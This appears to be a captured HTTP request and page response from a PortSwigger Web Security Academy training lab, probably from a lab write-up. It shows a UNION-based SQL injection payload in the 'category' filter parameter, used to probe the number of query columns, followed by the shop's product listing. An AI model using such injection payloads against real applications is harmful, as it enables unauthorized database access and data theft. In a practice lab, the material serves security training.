 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
Host: 0ac10060039714e980f735d800300021.web-security-academy.net
Cookie: session=AHWvp9ZcpEGkMborrejFyr72eCrMDSm9
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ac10060039714e980f735d800300021.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Gifts Pets Toys & Games
Snow Delivered To Your Door $64.83 View details
High-End Gift Wrapping $81.85 View details
Couple's Umbrella $30.02 View details
Conversation Controlling Lemon $11.76 View details